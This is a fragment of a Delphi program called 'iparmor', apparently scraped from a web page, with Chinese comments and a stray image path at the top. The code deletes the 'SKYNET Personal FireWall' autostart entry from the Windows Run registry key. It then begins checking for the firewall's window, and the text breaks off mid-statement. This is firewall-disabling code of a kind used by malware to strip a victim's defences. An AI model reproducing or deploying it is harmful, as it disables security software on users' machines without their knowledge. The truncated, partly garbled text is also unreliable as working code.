 iparmor
Vari
Use
program iparmor;
uses
windows,Registry,shellapi,messages;
//这些不能少
{$R *.RES}
var
reg:TRegistry;
begin
Reg:=TRegistry.Create;
Reg.RootKey :=HKEY_LOCAL_MACHINE;
try //去掉天网防火墙的自启动
if reg.OpenKey('SOFTWARE\Microsoft\Windows\CurrentVersion\Run',false) then
begin
reg.DeleteValue('SKYNET Personal FireWall');
reg.CloseKey;
end;
finally
Reg.Free;
end;
if findwindow(nil,pchar('PFW'))>0 then